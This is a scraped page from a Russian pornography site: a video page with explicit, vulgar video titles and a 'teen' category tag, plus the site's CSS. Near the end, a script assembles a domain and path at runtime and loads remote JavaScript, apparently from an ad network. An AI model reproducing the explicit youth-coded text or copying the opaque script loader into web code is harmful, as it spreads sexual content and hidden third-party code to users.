

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moxbab.com/video/pokurili-i-shorknulis/
body_size: 3946
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#
              video: http://ogp.me/ns/video#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Покурили и шоркнулись</title>
<meta name="description" content="Продолжительность видео: 29:19. Молодые люди покурили и занялись сексом." />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/static/images/favicon.png" />
	  <link href="/static/style/styles.css" type="text/css" rel="stylesheet" />
	  <link href="/static/style/engine.css" type="text/css" rel="stylesheet" />
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <link href='https://fonts.googleapis.com/css?family=Exo+2:400,300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
 <link rel="canonical" href="https://moxbab.com/video/pokurili-i-shorknulis/" />
      <meta property="og:type" content="video.movie" />
      <meta property="og:title" content="Покурили и шоркнулись"/>
      <meta property="og:url" href="https://moxbab.com/video/pokurili-i-shorknulis/"/>
      <meta property="og:video" href="https://movi.geefap.com/9e10a3d1920f21ccfa004c00ac39de77/videofiles/1/142690025_456239790.mp4"/>
      <meta property="og:description" content="Молодые люди покурили и занялись сексом."/>
      <meta property="video:duration" content="29:19"/>
      <meta property="og:image" href="https://moxbab.com/screenshots/1/142690025_456239790_4.jpg"/>
      <meta property="ya:ovs:adult" content="true"/>
	  <meta property="og:video:type" content="video/mp4"/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70132939-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70132939-8');
</script>
<script src="/static/js/playerjs.js" type="text/javascript"></script>
</head>

<body>

<div class="wrap">

	<header class="header with-bg">
		<div class="header-in center">
			<a href="/" class="logotype" title="На главную">Порно волосатых</a>
			<div class="search-box">
					<form id="quicksearch" method="get" action="/video/">
						<div class="search-inner">
							<input id="story" name="search" placeholder="Поиск видео" type="text" />
							<button type="submit" title="Найти"><span class="fa fa-search"></span></button>
						</div>
					</form>
			</div>

			<div class="nav-line clearfix">
				<nav>
					<ul class="menu-line ic-l">
                                                <li><a href="https://moxbab.com/"><span class="fa fa-home"></span>Главная</a></li>
						<li><a href="#" class="grady2 show-menu" data-modal="#menu-modal" data-title="Категории видео"><span class="fa fa-hand-pointer-o"></span>Категории</a></li>
						<li><a href="https://moxbab.com/video/"><span class="fa fa-video-camera"></span>Видео</a></li>
						<li><a href="https://moxbab.com/foto/"><span class="fa fa-camera-retro"></span>Фото</a></li>
						
					</ul>
					<ul class="menu-modal clearfix modal hidden" id="menu-modal">
<li><a href="https://moxbab.com/video/category/anal/">Анал</a></li>
<li><a href="https://moxbab.com/video/category/blonde/">Блондинки</a></li>
<li><a href="https://moxbab.com/video/category/homemade/">Домашнее</a></li>
<li><a href="https://moxbab.com/video/category/mature/">Зрелые</a></li>
<li><a href="https://moxbab.com/video/category/">Все категории</a></li>
</ul>
				</nav>

			</div>
		</div>
	</header>

	<main class="main center">








		<div class="clearfix">
			<div id='dle-content'><article class="full-page ignore-select">

	<header class="full-title">
		<h1 class="main-title">Покурили и шоркнулись</h1>
	</header>

	<div class="full-cols clearfix">
	
		<div class="fc-left">
		
			<div class="player-box video-box">
				<div id="player"></div>
                                <script>
                                    var player = new Playerjs({id:"player", file:"https://movi.geefap.com/9e10a3d1920f21ccfa004c00ac39de77/videofiles/1/142690025_456239790.mp4", poster:"https://moxbab.com/screenshots/1/142690025_456239790_4.jpg"});
                                </script>	
			</div>
			
			<div class="player-info clearfix">
               					<div class="rate3 clearfix" data-post-id="28" data-type="video">
						<div class="pluss" id="like"><span class="fa fa-thumbs-up"></span></div>
						<div class="minuss" id="dislike"><span class="fa fa-thumbs-down"></span></div>
						<div class="rate-info">
							<div class="rate-votes"><span class="rate-sub">(Голосовало <span id="vote-num">22</span>)</span></div>
							<div><span class="rate-sub">5820 просмотров</span></div>
						</div>
					    <span id="ratig-layer" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span>
					</div>
				<div class="pi-col ic-l">
					<span class="fa fa-calendar"></span>15.01.2019
				</div>
				
				<div class="pi-col ic-l">
					<span class="fa fa-clock-o"></span>29:19
				</div>
			</div>
			
					
			<div class="tabs-box">
				<div class="tabs-sel grady3">
					<span>Описание</span> 
					
				</div>
				<div class="tabs-b visible">
					<div class="player-desc full-text clearfix">
						Молодые люди покурили и занялись сексом.
					</div>
					<div class="tags-list"><span>Категории:</span><a href="/video/category/creampie/">Кремпай</a><a href="/video/category/teen/">Молодые</a></div>
                                       
					</div>
				
			</div>
			
		</div>
		
			<div class="fc-right">
			
		</div>	
	</div>
	
	<h2 class="main-title">Похожие видео:</h2>
	<div class="floats clearfix" id="rels">
		<div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/seks-s-ryzhenkoj-hudyshkoj/">
			<img src="https://moxbab.com/screenshots/1/70873849_456245973_6.jpg" alt="Секс с рыженькой худышкой" />
			<div class="t-meta t-time">11:13</div>
		</a>
		<a class="thumb-caption" href="/video/seks-s-ryzhenkoj-hudyshkoj/">
			Секс с рыженькой худышкой
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/volosatye-princessy/">
			<img src="https://moxbab.com/screenshots/1/31056274_170287555_9.jpg" alt="Волосатые Принцессы" />
			<div class="t-meta t-time">01:38:45</div>
		</a>
		<a class="thumb-caption" href="/video/volosatye-princessy/">
			Волосатые Принцессы
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/blondinka-trahaet-popku-palcem/">
			<img src="https://moxbab.com/screenshots/1/99079386_171242190_17.jpg" alt="Блондинка трахает попку пальцем" />
			<div class="t-meta t-time">05:36</div>
		</a>
		<a class="thumb-caption" href="/video/blondinka-trahaet-popku-palcem/">
			Блондинка трахает попку пальцем
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/prikol-s-volosatoj-kiskoj/">
			<img src="https://moxbab.com/screenshots/1/103065453_456239042_14.jpg" alt="Прикол с волосатой киской" />
			<div class="t-meta t-time">00:53</div>
		</a>
		<a class="thumb-caption" href="/video/prikol-s-volosatoj-kiskoj/">
			Прикол с волосатой киской
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/konchil-v-kisku-horoshenkoj-blondinochki/">
			<img src="https://moxbab.com/screenshots/1/146048514_456239442_1.jpg" alt="Кончил в киску хорошенькой блондиночки" />
			<div class="t-meta t-time">22:42</div>
		</a>
		<a class="thumb-caption" href="/video/konchil-v-kisku-horoshenkoj-blondinochki/">
			Кончил в киску хорошенькой блондиночки
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/molodaya-poglazhivaet-volosatuyu-kisku/">
			<img src="https://moxbab.com/screenshots/1/162225396_456240677_14.jpg" alt="Молодая поглаживает волосатую киску" />
			<div class="t-meta t-time">01:32</div>
		</a>
		<a class="thumb-caption" href="/video/molodaya-poglazhivaet-volosatuyu-kisku/">
			Молодая поглаживает волосатую киску
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/opytnaya-lesbi-umelo-soblaznila-tatuirovannuyu-blyad/">
			<img src="https://moxbab.com/screenshots/1/161055368_456239450_18.jpg" alt="Опытная лесби умело соблазнила татуированную блядь" />
			<div class="t-meta t-time">47:00</div>
		</a>
		<a class="thumb-caption" href="/video/opytnaya-lesbi-umelo-soblaznila-tatuirovannuyu-blyad/">
			Опытная лесби умело соблазнила татуированную …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/hudaya-suchka-vpervye-snimaetsya-v-porno/">
			<img src="https://moxbab.com/screenshots/1/156716767_456240186_3.jpg" alt="Худая сучка впервые снимается в порно" />
			<div class="t-meta t-time">12:46</div>
		</a>
		<a class="thumb-caption" href="/video/hudaya-suchka-vpervye-snimaetsya-v-porno/">
			Худая сучка впервые снимается в …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/hudaya-devaha-daet-v-rozovuyu-shel/">
			<img src="https://moxbab.com/screenshots/1/115476121_456239255_11.jpg" alt="Худая деваха дает в розовую щель" />
			<div class="t-meta t-time">07:51</div>
		</a>
		<a class="thumb-caption" href="/video/hudaya-devaha-daet-v-rozovuyu-shel/">
			Худая деваха дает в розовую …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/devushka-raschesyvaet-pizdu/">
			<img src="https://moxbab.com/screenshots/1/96369954_456239368_2.jpg" alt="Девушка расчесывает пизду" />
			<div class="t-meta t-time">05:05</div>
		</a>
		<a class="thumb-caption" href="/video/devushka-raschesyvaet-pizdu/">
			Девушка расчесывает пизду
		</a>
	</div>
</div>
	</div>
	
</article>

<div id="dle-ajax-comments"></div>
</div>
		</div>


	</main>

	<div class="bottom with-bg">

		<footer class="footer with-bg">
			<div class="footer-in center">
								<div class="bot-text">
				@ 2019 - 2023 | Только волосатые лобки - MoxBab.com | <a href="mailto:bisla0149@gmail.com">Обратная связь</a>
                </div>
			</div>
		</footer>

	</div>

</div>

<script type="text/javascript" src="/static/js/some.js"></script>
<script src="/static/js/libs.js"></script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53141563, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53141563" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script type='text/javascript' src='https://teachmeiwnd.com/services/?id=121963'></script>

<script type='text/javascript' data-cfasync='false'>
	let e18cac081f_cnt = 0;
	let e18cac081f_interval = setInterval(function(){
		if (typeof e18cac081f_country !== 'undefined') {
			clearInterval(e18cac081f_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e18cac081f_domain + '/' + e18cac081f_path + '/' + e18cac081f_file + '.js?20323a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e18cac081f_cnt += 1;
			if (e18cac081f_cnt >= 60) {
				clearInterval(e18cac081f_interval);
			}
		}
	}, 500);
</script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://moxbab.com/static/style/styles.css
body_size: 5982
content:

/* SET BASE
----------------------------------------------- */
* {background: transparent;margin:0;padding:0;outline:none;border: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
ol, ul {list-style:none;}
blockquote, q {quotes:none;}
table {border-collapse:collapse;border-spacing:0;}
input, select {vertical-align:middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
body { font: 16px/20px 'Exo 2', Arial, Helvetica, sans-serif; line-height:normal; padding:0; margin:0;        
color: #e3e3e3; background-color:#222; height:100%; width:100%; font-weight:400;}
img {max-width:100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}
a {color: #e3e3e3; text-decoration: none;}
a:hover, a:focus {color:#ff9900; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight:400; font-size:18px;}
   
.form-wrap {margin:0; background-color:#333; padding-top:20px;}
.sub-title h1 {margin-bottom:15px; font-size:24px;}
.pm-page, .search-page, .static-page, .tags-page {}


/*--- SET ---*/
.button, .up-second li a, .up-edit a, .qq-upload-button, button:not(.color-btn), html input[type="button"], input[type="reset"], input[type="submit"] {
padding:0 20px; display:inline-block; height:40px; line-height:40px; border-radius:3px; cursor:pointer; 
background: #ff9900; color:#000; box-shadow:2px 2px 2px rgba(0,0,0,0.2);}
button::-moz-focus-inner, input::-moz-focus-inner {border:0; padding:0;}
button[disabled], input[disabled] {cursor:default;}
.button:hover, .up-second li a:hover, .up-edit a:hover, .qq-upload-button:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover 
{background:#ff9900; color:#fff;}
button:active, html input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active 
{box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}
input[type="submit"].bbcodes, input[type="button"].bbcodes, input.bbcodes, .ui-button 
{font-size: 12px !important; height: 30px !important; line-height:30px !important; padding: 0px 10px; border-radius:3px;}

input[type="text"], input[type="password"] {display:block; width:100%; height:40px; line-height:40px; padding:0 15px;
color:#fff; background-color:#000; border-radius:3px; -webkit-appearance: none; box-shadow:none;}
input[type="text"]:focus {}

input:focus::-webkit-input-placeholder {color: transparent}
input:focus::-moz-placeholder {color: transparent}
input:focus:-moz-placeholder {color: transparent}
input:focus:-ms-input-placeholder {color: transparent} 

select {height:40px; border:1px solid #222; background-color:#e3e3e3; color:#000;}
textarea {display:block; width:100%; padding:10px; border:1px solid #222; background-color:#000; color:#FFF; 
border-radius:0 0 6px 6px; box-shadow:inset 0 0 4px 0 rgba(0,0,0,0.1); overflow:auto; vertical-align:top; resize:vertical;}

.img-box {overflow:hidden; position:relative; background-color:#CCC;}
.img-box img {width:100%; min-height:100%;}
.nowrap {white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
button, .show-login,.thumb-in {transition: all .3s;}
a{transition: color .3s, background-color .3s, opacity .3s;}

.flex-row {display:flex; flex-flow:row wrap; justify-content:space-between;}
.flex-col {display:flex; flex-direction:column; justify-content:center;}
.ic-l span.fa {margin-right:10px;}
.ic-r span.fa {margin-left:10px;}
.ps-link, .ps-link2 {cursor:pointer;}
.hidden {display:none;}
.modal-mask {position:fixed; z-index:8888; left:0; top:0; width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
display:none; overflow-x:hidden; overflow-y:auto;}
.modal-content {max-width:100%; margin:0 auto; background-color:#FFF;}
.modal-title {padding:20px; background-color:#222; font-size:18px; position:relative;}
.modal-title .fa {position:absolute; right:20px; top:20px; cursor:pointer;}

.grady, .navigation span, .pagi-nav a:hover, .modal-title, .show-menu:hover {background: #ff9900; color:#fff;}
.grady2, .pagi-load a, .menu-modal a:hover {background: #ff9900; color:#000;}
.grady3, .header:after, .pagi-nav-inner {background-color:#111; 
background: linear-gradient(to bottom, #333 0%, #222 50%, #222 50%, #111 100%);}
.with-bg222 {background:#000 url(../images/bg.jpg) center top fixed; background-size:100% auto; position:relative;}
.with-bg222:before {position:relative; content:""; opacity:0.6; position:absolute; left:0; top:0; width:100%; height:100%;
background: #000;
background: -webkit-linear-gradient(to left, #000 , #ac2908);
background: linear-gradient(to right, #000 , #ac2908);}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; overflow:hidden;}
.center {min-width:320px; max-width:1240px; margin:0 auto; position:relative; z-index:200;} 
.header {position:relative; background-position:center -100px;}
.header:after {content:""; width:100%; height:50px; position:absolute; left:0; bottom:0; box-shadow:0 0 20px 0 rgba(0,0,0,0.7);}
.header-in {height:150px; padding-top:100px; z-index:1000;}
.main {padding:40px 10px 0 10px; min-height:800px;}
.nav-line {height:50px; padding:0 10px; position:relative;}
.bottom-in {padding:40px 10px;}
.footer-in {padding:20px 10px; text-align:center;}
.header2:before {background:rgba(0,0,0,0.2);}
.bottom:before {background:rgba(0,0,0,0.7); opacity:1;}
.footer:before {background:rgba(0,0,0,1); opacity:1;}

.rkl-bottom {text-align:center; margin-bottom:20px;}
.rkl-floater {width:40%; float:right; height:440px; padding:0 10px 20px 10px;}
.rkl-floater-in {height:100%; padding:10px; overflow:hidden; padding:10px; background-color:#333; box-shadow:0 10px 40px -10px rgba(0,0,0,0);
display:flex; flex-flow:row wrap; justify-content:center; align-items:center; border-radius:4px;}


/* HEADER
----------------------------------------------- */
.logotype {height:100px; width:300px; display:block; position:absolute; left:10px; top:0; 
background:url(../images/logo.png) left center no-repeat; overflow:hidden; text-indent:-1000px; background-size:contain;}
.search-box {position:absolute; top:30px; left:50%; width:400px; margin-left:-200px;}
.search-inner {width:100%; position:relative;}
.search-inner input, .search-inner input:focus {width:100%; padding:0 60px 0 20px; background-color:rgba(0,0,0,1); 
box-shadow:0 1px 4px rgba(0,0,0,0); color:#fff; height:40px; line-height:40px; border-radius:20px;}
.search-box button {position:absolute; right:5px; top:5px; border-radius:15px; box-shadow:none;
padding:0; text-align:center; width:30px; height:30px; line-height:30px;}
.header-btns {display:inline-block; position:absolute; top:30px; right:10px;}
.header-btns > span {display:inline-block; padding:0 10px; line-height:40px; margin-left:10px; color:#000; font-size:14px;}


/* NAV LINE, SORT
----------------------------------------------- */
nav {float:left;}
.menu-line li {display:inline-block;}
.menu-line a {display:block; padding:0 20px; line-height:50px; text-transform:uppercase;}
.menu-modal {background-color:#222; padding:10px;}
.menu-modal li {width:16.6%; float:left;}
.menu-modal a {display:inline-block; padding:7px 10px;}

.sorter {display:inline-block; float:right; position:relative; font-size:14px; top:10px; cursor:pointer;
padding:0 10px; line-height:30px; background-color:#000; border-radius:3px; box-shadow:0 0 0 1px #333;}
.sorter:before {content:attr(data-label); float:left; padding:0 10px 0 0;}
.sorter form {display:none; background-color:#222; padding:10px 15px; line-height:24px; box-shadow:0 0 15px 0 rgba(0,0,0,0.4); 
border-radius:4px; position:absolute; right:0; top:100%; width:220px; z-index:999;}
.sorter a:hover {text-decoration:underline;}
.sorter a {display:block; margin-bottom:10px;}
.sort li.asc a:after, .sort li.desc a:after {content:"\f063"; font-family:FontAwesome; display: inline-block; margin-left:10px;}
.sort li.desc a:after {content:"\f062"}


/* THUMBS
----------------------------------------------- */
.main-title {font-size:24px; font-weight:300; margin-bottom:20px;}
.floats {margin:0 -10px;}

.thumb {width:20%; padding:0 10px 20px 10px; float:left;}
.thumb-in {background-color:#333; box-shadow:0 1px 4px rgba(0,0,0,0.4); border-radius:4px; overflow:hidden; padding-bottom:10px;}
.thumb-img {height:140px; margin-bottom:10px; display: block;}
.thumb-caption {margin:0 10px; overflow:hidden; height:40px; display:block; font-weight:300;}
.t-meta {display:inline-block; position:absolute; color:#FFF; padding:3px 5px; border-radius:3px; font-size:12px;}
.t-rate {top:10px; right:10px; background-color:#7bbc00;}
.t-time {bottom:10px; right:10px; background-color:rgba(0,0,0,0.5);}
.thumb-in:hover {box-shadow:0 10px 40px -10px rgba(0,0,0,1)}
.thumb-in:hover .thumb-caption22 {color:#fff;}


/* PAGS */
.pagi-nav {padding-top:40px;}
.pagi-nav-inner {margin:0 -2000px; padding:10px 2000px 10px 2010px; line-height:50px; box-shadow:0 0 20px 0 rgba(0,0,0,0.3);}
.pagi-load {float:left; margin:-10px 0;}
.pagi-load a {display:block; padding:0 20px; border-radius:0;}
.pagi-inner {float:right; white-space:nowrap; line-height:30px; text-align:center;}
.pagi-inner > span {display:inline-block;}
.pprev, .pnext {}
.pnext a, .pprev a {display:block; width:36px; text-align:center; border-radius:3px;}
.navigation {padding:0;}
.navigation a, .navigation span {display:inline-block; padding:0 5px; min-width:30px; margin:0 7px 0 0;}
.navigation span, .pagi-nav a:hover {background-color:#000; color:#fff; border-radius:3px;}
.navigation span.nav_ext {background:transparent; color:#e3e3e3;}
.dle-comments-navigation .pagi-nav {margin-bottom:0; padding-bottom:20px;}
.pagi-load > span {display:none;}


/* SEO DESCRIPTION
----------------------------------------------- */
.site-desc {color:#ccc; text-align:center; font-size:14px;}
.site-desc h1, .site-desc h2, .site-desc h3 {font-size:24px; font-weight:300; margin-bottom:10px; color:#fff;}
.site-desc h1 span, .site-desc h2 span, .site-desc h3 span {}
.site-desc p {margin-bottom:5px;}
.site-desc a {color:#fff; text-decoration:underline;}


/* FOOTER
----------------------------------------------- */
.bot-menu li {display:inline-block; margin-bottom:20px; border-right:1px solid #fff;}
.bot-menu li:last-child {border:0;}
.bot-menu a {display:block; color:#fff; padding:0 10px;}
.bot-text, .bot-text a {color:#ccc; font-size:12px;}
.bot-text a, .bot-menu a:hover {text-decoration:underline;}


/* FULL
----------------------------------------------- */
.full-page {padding-bottom:40px;}
.full-title {position:relative;}
.full-title a {position:absolute; left:0; top:-20px;}
.full-cols {padding-right:320px; margin-bottom:20px;}
.fc-right {width:300px; margin-right:-320px; float:right;}
.fc-left {width:100%; float:left; min-height:300px;
background-color:#333; box-shadow:0 1px 4px rgba(0,0,0,0.4); border-radius:4px;}
.player-box {border-radius:4px 4px 0 0; overflow:hidden; min-height:200px; background-color:#000;}

.player-info {padding:5px 20px 5px 330px; position:relative; border-bottom:1px solid #222;}
.pi-col {float:left; display:inline-block; line-height:60px; height:60px; font-size:18px; margin-right:20px; color:#e3e3e3;}
.pi-col:last-child {float:right; margin-right:0;} 
.tabs-box {}
.tabs-sel {padding:10px 20px; box-shadow:0 20px 20px -20px rgba(0,0,0,0.3);}
.tabs-sel span {display:inline-block; cursor:pointer; margin-right:37px;}
.tabs-sel span.current {font-weight:700;}
.tabs-b {padding:20px;}
.js .tabs-b {display:none;}
.js .tabs-b.visible {display:block;}
.tags-list {line-height:30px; font-size:14px;}
.tags-list span:first-child {text-transform:uppercase; font-weight:300; margin-right:5px;}
.tags-list a {display:inline-block; padding:0 10px; margin-right:5px; border-radius:15px; background-color:#222;}
.tags-list + .tags-list {margin-top:10px;}

.rate3 {height:60px; width:285px; position:absolute; left:15px; top:5px; text-align:center; padding:0 50px; overflow:hidden;}
.rate3 span[id*="ratig-layer"] {display:none;}
.pluss, .minuss {cursor:pointer; width:40px; height:60px; line-height:60px; position:absolute; top:0; left:0; color:#7bbc00;}
.minuss {color:#ef4559; left:auto; right:0;}
.rate3 span.fa {font-size:34px;}
.pluss:hover {color:#028c19;}
.minuss:hover {color:#a12702;}
.rate-info {height:100%; 
display:flex; flex-direction:column; justify-content:center; align-items:center;}
.ratebar {width:100%; min-height:10px; height:10px; border-radius:4px; overflow:hidden; margin:3px 0 1px 0; position:relative; background-color:#ef4559;}
.ratefill {width:0%; height:100%; position:absolute; left:0; top:0; background-color:#7bbc00; transition:width 1s linear;}
.rateperc {margin-right:5px;}
.rate-sub {font-size:12px; font-style:italic;}

.slice {overflow:hidden; position:relative; transition:height .2s;}
.slice-masked:before {content:'';position:absolute;z-index:1;bottom:0px;left:0;right:0;height:120px;pointer-events:none;
background:-webkit-linear-gradient(top, rgba(51,51,51,0) 0%, #333 100%);
background:linear-gradient(to bottom, rgba(51,51,51,0) 0%, #333 100%);}
.slice-btn {margin:-10px 0 20px 0; font-size:12px;}
.slice-btn span {display:inline-block; cursor:pointer; text-decoration:underline; color:#7bbc00;}

.show-more {display:block; text-align:center;}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {width: 100%; max-width:100% !important; height:480px;}
.mejs-container {max-width:100% !important;}
.full-text {font:14px/22px Arial, sans-serif; margin-bottom:20px;}
.full-text img:not(.emoji) {max-width:100%; border:5px solid #222;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#7bbc00;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:20px 0; font-size:18px;}
.full-text p {margin-bottom:15px;}
.full-text ul, .full-text ol {margin:0;}
.full-text ul li {list-style:disc; margin-left:40px;}
.full-text ol li {list-style:decimal; margin-left:40px;}
.full-text table {width:100%; text-align:left;}
.full-text table tr td {padding:10px; border:1px solid #ccc; font-size:12px; }
.full-text table tr:nth-child(2n+1) {background-color:#f6f6f6;} 
.full-text table img {display:block; margin:0; border:0; max-width:350px}
.attach {line-height:40px; background-color:#f5f5f5; padding:0 15px 0 0; border-radius:4px; margin:10px 0; overflow:hidden;}
.attach .download-link {color:#FFF !important; text-decoration:none !important; margin-right:15px; float:left; 
display:inline-block; padding:0 15px; background:#0297dc;}
.attach-info {float:right;}
.attach i {margin-right:5px;}
.dcont {border:1px solid #e3e3e3; padding:0 15px 15px 15px; margin:20px 0; line-height:20px; background-color:#FFF;}
.polltitle {display:block; padding:5px 15px; margin:0 -15px 15px -15px; font-size:18px; background-color:#f5f5f5; line-height:normal;}
.full-taglist {margin:20px 0; font-size:12px;}
.full-taglist-t { margin-bottom:5px; font-weight:700;}
.full-taglist a {margin:0 0 3px 0; color:#06c}
.full-taglist span {margin-right:5px;}


/* COMMENTS
----------------------------------------------- */
.full-comms {}
.add-comm-form {background-color:#222; padding:20px; position:relative;}
.ac-title {font-weight:700; margin-bottom:10px; font-size:16px;}
.ac-inputs input {width:49%; float:left;}
.ac-inputs input:last-child {float:right;}
.ac-inputs, .ac-textarea {margin-bottom:15px;}
.ac-textarea textarea {height:85px;}
.ac-submit {}
.sec-answer + .sec-label {margin-top:10px;}
.ac-protect {margin-top:-10px;}
.ac-protect .label {font-size:12px;}
.ac-protect .sep-input {padding:10px 10px 10px 160px;}
.ac-protect input {b}
.add-comm-form .login-social {position:absolute; right:17px; top:10px;}

.login-social {text-align:center;}
.comm-social {text-align:left;}
.login-social:before {content:attr(data-label); display:inline-block; vertical-align:top; line-height:30px; margin-right:10px;}
.login-social a {display:inline-block; margin:0 3px 10px 3px;}
.login-social img {display:block; width:30px;}
.login-social a:hover img {transform:scale(1.1);}

.mass_comments_action {text-align:right; padding:5px 15px; background-color:#111; margin:20px 0;}
.last-comm-link {font-size:16px; margin-bottom:10px;}
.last-comm-link a {text-decoration:underline; color:#fff;}
.comments-items {padding:20px 0 0 0; margin-top:50px; background-color:#222; border-radius:6px; box-shadow:0px 1px 2px rgba(0, 0, 0, 0.15);}

.comm-item {padding:0 20px 15px 80px; margin-bottom:15px;  font-size:14px; border-bottom:1px solid #111;}
.comm-left {float:left; margin-left:-60px; width:60px; height:60px; overflow:hidden; position:relative;}
.comm-right {float:right; width:100%; padding-left:10px;}
.comm-left img {width:100%; min-height:100%;}
.comm-top-info {}
.comm-info-line {position:relative; padding-right:120px;}
.comm-author, .comm-date {float:left; color:#888; font-size:10px; display:inline-block;}
.comm-author {font-size:14px; font-weight:bold; margin:0 10px 0 0; color:#7bbc00;}
.comm-author a {color:#7bbc00;}
.comm-date {color:#e3e3e3; font-size:14px;}
.comm-text {margin:10px 0; min-height:20px;}
.comm-body {}
.signature {font:italic 11px Georgia, "Times New Roman", Times, serif; margin-top:10px; padding-top:10px; border-top:1px dashed #111;}
.comm-bottom-info {}
.comm-bottom-info ul {text-align:right;}
.comm-bottom-info ul li {display:inline-block; margin-left:5px;}
.comm-bottom-info ul li:first-child, .comm-bottom-info ul li:nth-child(2) {float:left; margin-left:0; margin-right:10px;}
.comm-bottom-info ul li a {font-size:10px;}
.comm-bottom-info ul li i {margin-right:10px;}
.comments-tree-list .comments-tree-list {background-color:#111; padding-top:15px; margin-top:-15px;}

.comm-rate {position:absolute; right:0; top:-8px; line-height:30px; border-radius:4px; background-color:#444}
.comm-rate span.ratingtypeplusminus {display:block; padding:0 30px;  color:#e3e3e3; 
font-weight:700; font-size:16px;}
.comm-rate a {display:block; width:20px; height:30px; position:absolute; top:0; left:5px; 
text-align:center; line-height:30px; font-size:28px; font-weight:700; color:#61b804;}
.comm-rate a:last-child {left:auto; right:5px; line-height:30px; 
color:#ec000b; top:-3px;}
.comm-rate a:hover {opacity:0.7;}
.comm-rate > span > span.ratingzero {color: #e3e3e3;}
.comm-rate > span > span.ratingtypeplus {color: #e3e3e3;}
.comm-rate > span > span.ratingplus {color:#61b804;}
.comm-rate > span > span.ratingminus {color:#ec000b;}

.pos-comm {}
.neg-comm {}


/* LOGIN
----------------------------------------------- */
.login-box {padding:20px; background-color:#222; display:none;}
.login-input {margin-bottom:20px;}
.login-button button {display:block; text-align:center; width:100%;}
.login-button button:hover {}
.login-checkbox {font-size:12px; margin:10px 0; color:#888;}
.login-checkbox input {display:none;}
.login-checkbox input + label:before {width:10px; height:10px; margin-right:5px; cursor:pointer; position:relative; top:2px;
border-radius:3px; border:1px solid #ccc; content:""; background-color:#f6f6f6; display:inline-block;}
.login-checkbox input:checked + label:before { background-color:#c9282d;}
.login-links {text-align:center; line-height:30px;}
.login-links a {float:left; text-decoration:underline;}
.login-links a:last-child {float:right;}
.login-links a:hover {text-decoration:none;}
.login-social {text-align:center;}
.login-social:before {content:attr(data-label); display:inline-block; vertical-align:top; line-height:30px; margin-right:10px;}
.login-social a {display:inline-block; margin:0 3px 10px 3px;}
.login-social img {display:block; width:30px;}
.login-social a:hover img {transform:scale(1.1);}
.login-avatar {text-align:center;}
.avatar-box {display:inline-block; width:80px; height:80px; border-radius:0; overflow:hidden;}
.avatar-box img {width:100%; min-height:100%;}
.avatar-box + a {display:block; margin-top:5px; text-decoration:underline;}
.login-menu {margin-top:20px;}
.login-menu a {display:block; height:30px; padding:0 20px; line-height:30px; background-color:#333; margin-bottom:5px; border-radius:3px;}
.login-menu a:hover {color:#fff; background-color:#7bbc00;}

#gotop {position:fixed; right:0; bottom:0; width:50px; height:50px; z-index:9999; cursor:pointer; display:none; 
